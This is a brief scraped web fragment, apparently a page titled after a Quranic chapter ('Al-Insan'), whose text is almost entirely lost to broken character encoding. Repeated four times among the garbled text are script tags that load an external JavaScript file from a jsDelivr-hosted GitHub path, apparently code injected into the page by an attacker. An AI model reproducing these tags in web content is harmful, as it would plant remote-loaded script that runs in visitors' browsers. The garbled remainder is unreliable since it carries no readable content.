 (������� - Al-Ins�n-579) ������� ������ ��� ��� ������ ������ ������<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ������� ������ ��� ��� ������ ������ ������<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 